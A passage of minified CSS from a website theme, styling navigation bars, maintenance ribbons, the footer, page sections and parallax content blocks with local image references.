.maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.7rem}}@media (min-width:992px){.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.8rem}}.navbar.disruption-ribbon,.navbar.maintenance-ribbon{display:grid!important;grid-template-rows:auto 1fr;justify-content:inherit!important}.navbar .has-megamenu{position:static!important}.navbar .megamenu{left:0;margin-top:0;right:0;width:100%}@media (max-width:991px){.navbar.fixed-top .navbar-collapse,.navbar.sticky-top .navbar-collapse{margin-top:10px;max-height:90vh;overflow-y:auto}}.customnav{background-color:var(--brand-primary);padding:25px 0;width:100%}.customnav.disruption-ribbon,.customnav.maintenance-ribbon{padding-top:0}.bapp.bapp--contactarea .customnav.disruption-ribbon>.contactarea__inner,.bapp.bapp--contactarea .customnav.maintenance-ribbon>.contactarea__inner,.bapp.bapp--infoboard .customnav.disruption-ribbon>.infoboard__inner,.bapp.bapp--infoboard .customnav.maintenance-ribbon>.infoboard__inner,.block.block--parallax .customnav.disruption-ribbon>.parallax__inner,.block.block--parallax .customnav.maintenance-ribbon>.parallax__inner,.customnav.disruption-ribbon.customsubnav>div,.customnav.disruption-ribbon>.container,.customnav.maintenance-ribbon.customsubnav>div,.customnav.maintenance-ribbon>.container,.navbar .megamenu .megamenu__auth .customnav.disruption-ribbon>.megamenu__container,.navbar .megamenu .megamenu__auth .customnav.maintenance-ribbon>.megamenu__container{padding-top:25px}@media (min-width:576px){.bapp.bapp--contactarea .customnav .contactarea__inner,.bapp.bapp--infoboard .customnav .infoboard__inner,.block.block--parallax .customnav .parallax__inner,.customnav .bapp.bapp--contactarea .contactarea__inner,.customnav .bapp.bapp--infoboard .infoboard__inner,.customnav .block.block--parallax .parallax__inner,.customnav .container,.customnav .customsubnav>div,.customnav .navbar .megamenu .megamenu__auth .megamenu__container,.navbar .megamenu .megamenu__auth .customnav .megamenu__container{padding-left:0;padding-right:0}}@media (min-width:992px){.navbar-brand{align-items:center;display:flex}}.customnav .customnav__inner{display:flex;justify-content:space-between}.customnav .customnav__inner .customnav__brand{align-items:center;display:inline-flex}.customnav .customnav__inner .customnav__brand img:first-of-type{width:191px}@media (max-width:370px){.customnav .customnav__inner .customnav__brand img:first-of-type{width:130px}}.customnav .customnav__inner .customnav__brand span{margin-left:52px;position:relative}.customnav .customnav__inner .customnav__brand span:before{background-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);background-repeat:no-repeat;background-size:cover;content:"";height:48px;left:-29px;position:absolute;top:50%;transform:translateY(-50%);transform-style:preserve-3d;width:6px}@media (max-width:991.98px){.customnav .customnav__inner .customnav__brand span{display:none}}@media (min-width:992px){.customnav .customnav__inner .customnav__brand span{display:inline-block}}.customnav .customnav__inner .customnav__brand span:first-of-type img{max-height:48px;max-width:200px;width:auto}.customnav .customnav__inner .customnav__brand span>p{font-size:21px;font-weight:500;letter-spacing:0;line-height:21px;margin-bottom:0;max-width:200px;text-align:left;text-transform:uppercase;white-space:pre-line}.customnav .customnav__inner .customnav__brand span>a{display:inline-block}.customnav .customnav__inner .customnav__brand span>p a{color:inherit;text-decoration:none}.customnav .customnav__inner .customnav__nav{align-items:center;display:flex}.customnav .customnav__inner .customnav__nav>.btn{color:#2b3a44;margin-right:20px}@media (max-width:575.98px){.customnav .customnav__inner .customnav__nav>.btn{font-size:12px;margin-right:10px;padding-left:.5rem;padding-right:.5rem}}@media (min-width:576px) and (max-width:767.98px){.customnav .customnav__inner .customnav__nav>.btn{font-size:16px;padding-left:.75rem;padding-right:.75rem}}.customnav .megamenu-trg{background-color:#fff;border-radius:50%;height:50px;width:50px}.customnav .megamenu-trg:after{display:none}.customnav .megamenu-trg>span{display:inline-block;height:100%;position:relative;width:100%}.customnav .megamenu-trg>span:after,.customnav .megamenu-trg>span:before{background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:inline-block;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transform-style:preserve-3d}.customnav .megamenu-trg>span:before{background-image:url(/_resources/themes/clv/dist/app/images/nav-bar.svg);height:13px;width:18px}.customnav .megamenu-trg>span:after{background-image:url(/_resources/themes/clv/dist/app/images/nav-bar-close.svg);height:18px;opacity:0;width:19px}.customnav .megamenu-trg[aria-expanded=false]>span:before{opacity:1}.customnav .megamenu-trg[aria-expanded=false]>span:after,.customnav .megamenu-trg[aria-expanded=true]>span:before{opacity:0}.customnav .megamenu-trg[aria-expanded=true]>span:after{opacity:1}.customsubnav{background-color:var(--brand-primarytint);border-bottom:1px solid #354754;height:44px;width:100%}@media (min-width:992px){.customsubnav{display:none}}@media (max-width:575.98px){.customsubnav{align-items:center;display:flex;height:auto;min-height:44px;padding:5px 0}}.customsubnav>div{align-items:center;display:flex;height:100%}@media (max-width:575.98px){.customsubnav>div{padding:0 34px!important}}@media (max-width:767.98px){.customsubnav>div{padding:0 5px}}.customsubnav>div span{color:#fff;font-size:14px;font-weight:600;letter-spacing:.05em;line-height:16px;margin-left:-8px;position:relative;text-align:left;text-transform:uppercase}.customsubnav>div span>a{text-decoration:none}.customsubnav>div span:before{background-color:#fff;content:"";height:28px;left:16px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:50%;transform:translateY(-50%);transform-style:preserve-3d;width:4px}.customsubnav>div span[data-colour=White]:before{background-color:#fff!important}.customsubnav>div span[data-colour=Black]:before{background-color:#000!important}.customsubnav>div span[data-colour=Charcoal]:before{background-color:#2b3a44!important}.customsubnav>div span:first-of-type{padding-right:10px}.customsubnav>div span:first-of-type:before{display:none}.customsubnav>div span:first-of-type img{max-height:24px;width:auto}.customsubnav>div span:nth-of-type(2){padding-left:44px}.header-with-sub .navbar-expand{z-index:1080}@media (max-width:991.98px){.header-with-sub .navbar-expand{flex-wrap:wrap}}.footer{background-color:var(--brand-primary);padding:43px 0 23px}@media (min-width:768px){.footer{padding:63px 0}}.footer .footer__primary{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}@media (min-width:768px){.footer .footer__primary{justify-content:space-between}}.footer .footer__primary .footer__logo{display:inline-block}.footer .footer__primary .footer__logo img{width:192px}@media (max-width:991.98px){.footer .footer__primary>div:nth-child(n+2){margin-top:20px}.footer .footer__primary>div:nth-of-type(2){width:100%}}@media (min-width:768px) and (max-width:1199.98px){.footer .footer__primary>div:nth-of-type(3){margin-top:20px;width:100%}}.footer .footer__primary .footer__list{display:flex;font-size:12px;line-height:130%;list-style:none;margin:0;padding:0}@media (min-width:992px){.footer .footer__primary .footer__list li{margin-left:20px}}.footer .footer__primary .footer__list li a{color:#fff;text-decoration-line:underline}body[data-theme-dark] .footer .footer__primary .footer__list li a{color:#2b3a44}@media (max-width:991.98px){.footer .footer__primary .footer__list.footer__list--links{flex-wrap:wrap;justify-content:center;margin-bottom:10px;margin-top:10px}.footer .footer__primary .footer__list.footer__list--links li{width:100%}}@media (max-width:767.98px){.footer .footer__primary .footer__list.footer__list--links li{text-align:center}}@media (max-width:991.98px){.footer .footer__primary .footer__list.footer__list--links li:nth-child(n+2){margin-top:20px}}.footer .footer__primary .footer__list.footer__list--links li a{transition:color .3s ease-in-out}.footer .footer__primary .footer__list.footer__list--links li a:hover{color:#e6e6e6}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--links li a{transition:color .3s ease-in-out}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--links li a:hover{color:#3f5563}.footer .footer__primary .footer__list.footer__list--social li{align-items:center;border-radius:30px 50px 50px 0;display:inline-flex;height:36px;justify-content:center;width:43px}body:not([data-theme-dark]) .footer .footer__primary .footer__list.footer__list--social li{background-color:#fff}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--social li{background-color:#2b3a44}.footer .footer__primary .footer__list.footer__list--social li:not(:first-child){margin-left:20px}.footer .footer__primary .footer__list.footer__list--social li:first-child{margin-left:0}.footer .footer__primary .footer__list.footer__list--social li a{align-items:center;display:inline-flex;font-size:18px;height:100%;justify-content:center;text-decoration:none;transition:color .3s ease-in-out;width:100%}.footer .footer__primary .footer__list.footer__list--social li a[data-social=facebook]:hover{color:#4267b2}.footer .footer__primary .footer__list.footer__list--social li a[data-social=instagram]:hover{color:#c13584}.footer .footer__primary .footer__list.footer__list--social li a[data-social=linkedin]:hover{color:#2867b2}body:not([data-theme-dark]) .footer .footer__primary .footer__list.footer__list--social li a{color:#2b3a44}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--social li a{color:#fff}.footer .footer__secondary{color:#fff;font-size:10px;margin-top:30px}body[data-theme-dark] .footer .footer__secondary{color:#2b3a44}main{overflow:hidden;padding-top:107px}main.maintenance-ribbon{padding-top:128px}main.maintenance-ribbon.disruption-ribbon{padding-top:148px}main.disruption-ribbon{padding-top:128px}@media (max-width:991.98px){.section .contact__info:not(:last-child){margin-bottom:2rem}}.section .contact__info .contact_address{margin-bottom:1rem}.section .contact__info .contact_address p{margin-bottom:0}.reviews{scroll-margin-top:100px}.section.section--pt1{padding-top:64px}.section.section--pb1{padding-bottom:64px}.section.section--pt2,.section.section--pt2sm{padding:64px 0}@media (max-width:767.98px){.section.section--pt2sm{padding-bottom:20px}}.section.section--tiles{padding:64px 0}@media (max-width:767.98px){.section.section--tiles{padding:26px 0 45px}}.section[data-colour=light-blue40]{background-color:var(--brand-primarytint40)}.section[data-colour=light-pink]{background-color:#faf0f1}.section[data-colour=white-light]{background-color:#f9f9f9}.section[data-colour=light-blue]{background-color:var(--brand-secondary)}.section[data-colour=light-gray]{background-color:#f6f6f6}.section[data-colour=dusty-pink]{background-color:#fce3e1}.section[data-colour=Background1]{background-color:var(--brand-background1)}.section[data-colour=Background2]{background-color:var(--brand-background2)}.section[data-colour=Background3]{background-color:var(--brand-background3)}@media (max-width:575.98px){.bapp.bapp--contactarea .section.section--container-mdp .contactarea__inner,.bapp.bapp--infoboard .section.section--container-mdp .infoboard__inner,.block.block--parallax .section.section--container-mdp .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--container-mdp .megamenu__container,.section.section--container-mdp .bapp.bapp--contactarea .contactarea__inner,.section.section--container-mdp .bapp.bapp--infoboard .infoboard__inner,.section.section--container-mdp .block.block--parallax .parallax__inner,.section.section--container-mdp .container,.section.section--container-mdp .customsubnav>div,.section.section--container-mdp .navbar .megamenu .megamenu__auth .megamenu__container{padding-left:0;padding-right:0}}.section.section--wideintro{background-position:50%;background-size:cover}.section.section--wideintro .wrapper{background:linear-gradient(0deg,rgba(65,65,65,.8),rgba(65,65,65,.51),transparent)}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{align-items:center;display:flex;height:650px;justify-content:flex-start}.bapp.bapp--contactarea .section.section--wideintro .wrapper .center--align.contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .center--align.infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .center--align.parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .center--align.megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .center--align.contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .center--align.infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .center--align.parallax__inner,.section.section--wideintro .wrapper .container.center--align,.section.section--wideintro .wrapper .customsubnav>div.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .center--align.megamenu__container{justify-content:center}@media (min-width:768px){.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{height:700px}}@media (min-width:992px){.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{height:730px}}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .container .block.block--parallax .block__text,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text{align-items:flex-start;display:flex;flex-direction:column;width:100%!important}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .text__header.h1,.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text h1.text__header,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .text__header.h1,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text h1.text__header,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .text__header.h1,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text h1.text__header,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .text__header.h1,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .container .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text h1.text__header{margin:.5rem 0 0}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text.light--text,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text.light--text,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text.light--text,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .container .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text.light--text{color:#fff}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text.center--align,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text.center--align,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text.center--align,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .container .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text.center--align{align-items:center}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .separator,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .separator,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .separator,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .separator{background:linear-gradient(90deg,hsla(0,0%,100%,.361),transparent);background-position:50%;background-repeat:no-repeat;height:1px;margin-top:1rem;max-width:300px;width:100%}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .separator.center--align,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .separator.center--align,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .separator.center--align,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .separator.center--align{background:radial-gradient(hsla(0,0%,100%,.361),transparent)}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .action,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .action,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .action,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .action{margin-top:1.25rem}.section.section--layyellow{overflow:hidden;padding:20px 0 64px;position:relative}.section.section--layyellow:before{background-color:#ffda5b;content:"";height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:768px){.section.section--layyellow:before{width:calc(50% + 408px)}}@media (min-width:992px){.section.section--layyellow:before{width:calc(50% + 528px)}}@media (min-width:1200px){.section.section--layyellow:before{width:calc(50% + 608px)}}.section--glcontent .glcontent__hero{background-color:var(--brand-primarytint40);padding:80px 0}@media (min-width:992px){.section--glcontent .glcontent__hero{padding:94px 0}}.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-family:urbane,sans-serif;font-size:40px;font-style:normal;font-weight:300;letter-spacing:0;line-height:48px;text-align:left}@media (min-width:992px){.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-size:50px;line-height:60px}}@media (min-width:1200px){.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-size:60px;line-height:72px}}.section--glcontent .glcontent__area{overflow:hidden;padding:64px 0}.section--glcontent .glcontent__area.remove-padding{padding-bottom:0;padding-top:0}.section--glcontent .glcontent__area.remove-bottom-padding{padding-bottom:0}@media (max-width:767.98px){.section.section--mobilewhite{background-color:#fff!important}}.block.block--parallax[data-colour=pink]{background-color:#faf0f1}.block.block--parallax[data-colour=dusty-pink]{background-color:#fce3e1}.block.block--parallax[data-colour=light-blue]{background-color:#bdd7e4}.block.block--parallax[data-colour=white-lite]{background-color:#f9f9f9}.block.block--parallax[data-colour=white]{background-color:#fff}.block.block--parallax[data-colour=Background1]{background-color:var(--brand-background1)}.block.block--parallax[data-colour=Background2]{background-color:var(--brand-background2)}.block.block--parallax[data-colour=Background3]{background-color:var(--brand-background3)}.block.block--parallax[data-align=right] .parallax__inner{flex-direction:column-reverse}@media (min-width:768px){.block.block--parallax[data-align=right] .parallax__inner{flex-direction:row-reverse}}.block.block--parallax.block--parallax-prime .block__text{margin-top:80px;padding-right:30px}@media (max-width:767.98px){.block.block--parallax.block--parallax-prime .block__text{margin-bottom:10px;margin-top:64px;padding-left:0;padding-right:20px}}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .block__text{margin-top:20px;padding-left:24px;padding-right:24px}.block.block--parallax.block--parallax-prime[data-align=left] .block__text{padding-left:0;padding-right:0}.block.block--parallax.block--parallax-prime[data-align=left] .parallax__inner.parallax__inner--noalign .block__text{margin-top:0;padding-left:24px;padding-right:24px}}@media (min-width:768px){.block.block--parallax:not(.block--parallax-prime) .block__media,.block.block--parallax:not(.block--parallax-prime) .block__text{margin:64px 0}}@media (max-width:767.98px){.block.block--parallax:not(.block--parallax-prime) .parallax__slide .block__media{display:none}.block.block--parallax:not(.block--parallax-prime) .block__text{margin-top:64px}.block.block--parallax:not(.block--parallax-prime) .block__media.block__media--desktop{display:none}}@media (max-width:575.98px){.block.block--parallax:not(.block--parallax-prime) .block__text{padding:0 24px}}@media (max-width:767.98px){.block.block--parallax:not(.block--parallax-prime) .block__text{margin-bottom:64px}}.block.block--parallax:not(.block--parallax-prime)[data-align=right] .block__text{padding-left:23px;z-index:1}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .block__media{margin:40px auto 0;max-height:494px;max-width:330px}.block.block--parallax.block--parallax-prime .block__media.block__header_media{margin:0 auto}}@media (min-width:576px){.block.block--parallax.block--parallax-prime.block--parallax-primesingle{margin-bottom:64px}}@media (max-width:767.98px){.block.block--parallax.block--parallax-prime.block--parallax-primesingle .block__media{max-height:unset;max-width:unset}}.block.block--parallax .block__text{width:100%}@media (min-width:576px){.block.block--parallax .block__text{width:60%}}@media (min-width:1200px){.block.block--parallax .block__text{width:50%}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__media,.block.block--parallax.block--parallax-single .block__text{width:100%}}@media (min-width:576px){.block.block--parallax.block--parallax-primesingle .block__text{width:70%}}@media (min-width:992px){.block.block--parallax.block--parallax-primesingle .block__text{width:50%}}.block.block--parallax .block__text .btn{font-size:18px;font-style:normal;font-weight:500;line-height:22px;padding:10px 32px}.block.block--parallax .block__text .text__ilist{font-size:21px;font-style:normal;font-weight:500;line-height:28px;list-style:none;margin:0 0 24px;padding:0}.block.block--parallax .block__text .text__ilist li{margin-top:24px;padding-left:48px;position:relative}.block.block--parallax .block__text .text__ilist li i{font-size:24px;left:3px;position:absolute;top:1px}.block.block--parallax .block__text .text__ilist li[data-i]{padding-left:50px;position:relative}.block.block--parallax .block__text .text__ilist li[data-i]:before{left:0;position:absolute}.block.block--parallax .block__text .text__ilist li[data-i=doc]:before{content:"\e901";font-size:24px;margin-left:3px}.block.block--parallax .block__text .text__ilist li[data-i=meal]:before{content:"\e902";font-size:24px}.block.block--parallax .block__text .text__ilist li[data-i=brain]:before{content:"\e900";font-size:24px}.block.block--parallax .block__text .text__sup{font-size:21px;font-style:normal;font-weight:500;line-height:28px}@media (max-width:767.98px){.block.block--parallax .block__text .text__sup{display:none}}.block.block--parallax .block__text .agency__logo{margin-bottom:1rem;margin-top:1rem}@media (min-width:768px){.block.block--parallax .block__text .agency__logo{margin-top:0}}.block.block--parallax .block__text .agency__logo>img{max-width:180px}@media (min-width:768px){.block.block--parallax .block__text .agency__logo>img{max-width:200px}}.block.block--parallax .block__text .text__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px;padding:24px 0 0}.block.block--parallax .block__text .text__content.text__content--solid{font-family:urbane,sans-serif;font-size:24px;font-weight:500;line-height:32px}.block.block--parallax .block__text .text__content.text__content-pt{padding-top:44px}.block.block--parallax .block__text .text__content p:last-child{margin:0}@media (max-width:767.98px){.block.block--parallax .block__text .text__content{padding-top:16px}}.block.block--parallax .pslide__item{overflow:hidden}@media (max-width:767.98px){.block.block--parallax .pslide__item{background-color:#2b3a44;border-radius:50px 50px 50px 0}.block.block--parallax .pslide__item .text__action .btn{background:none;border:none;border-radius:0;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:24px;padding:0;text-decoration-line:underline}.block.block--parallax .pslide__item .text__content p{color:#fff;font-size:18px;font-style:normal;font-weight:400;line-height:22px}}.block.block--parallax .block__text .text__action{margin-top:24px}@media (max-width:767.98px){.block.block--parallax .pslide__item .text__action{margin-top:20px;padding:0 14px 24px}.block.block--parallax .pslide__item .slide__content{padding:24px 14px 0}}.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:40px;font-style:normal;font-weight:300;line-height:48px;margin:24px 0}@media (min-width:576px) and (max-width:767.98px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:36px;line-height:43px}}@media (min-width:992px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:50px;line-height:60px}}@media (min-width:1200px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:60px;line-height:72px}}.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:31.68px;font-style:normal;font-weight:500;line-height:42.24px;margin-bottom:0}@media (min-width:576px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:31.68px;line-height:42.24px}}@media (min-width:768px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text 